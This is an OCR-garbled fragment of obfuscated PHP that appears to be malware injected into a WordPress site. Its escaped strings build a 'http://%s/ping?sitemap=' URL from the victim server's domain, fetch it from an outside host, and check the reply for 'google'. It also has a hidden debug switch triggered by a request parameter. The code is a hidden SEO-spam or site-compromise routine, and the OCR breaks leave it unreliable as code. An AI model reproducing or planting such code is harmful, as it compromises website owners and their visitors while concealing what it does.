
azg
[
"\160\x72otocol"
], 
$_gazg
[
"s\x65\162\x76
\x65\x72_\144o\x6da\x69\156"
], 
$_xdeaorwf
);

$_xbfsnb
 = _wpfkv(
$_ehrnbp
);

if
 (
isset
(${
"\x5fREQUE\x53\124"
}[
"s\x7
4"
])) {

        VAR_dump(
$_ehrnbp
);

        vaR_dumP(
$_xbfsnb
);

die
();

    }

$_suesp
 = 
"g\x6fo\147le"
;

$_gecgvn
 = 
"suc\x63ess"
;

$_aaenjbks
 = 
"\146a\x69led"
;

if
 (sTRPos(
$_xbfsnb
, 
$_suesp
) != 
false
) 
{

die
(
$_gecgvn
);

    } 
else
 {

$_srrsw
 = 
"ht\164\x70:\057\x2f%s\x2f
\160\x69n\147?s\x69temap\075%\x73\x25\163/%
\x73"
;

$_ehrnbp
 = SPRIntf(
$_srrsw
, 
$_ajryl
, 
$_gazg
[
"p\162\157t\x6fco\x6c"
], 
$_gazg
[
"\x73
e\x72\x76\145\162\x5f\x64om\141\x69\x6e"
], 
$_xdeaorwf
);

$_xbfsnb
 = _wpfkv(
$_ehrnbp
);

if
 (STRPos(
$_xbfsnb
, 
$_suesp
) != 
fal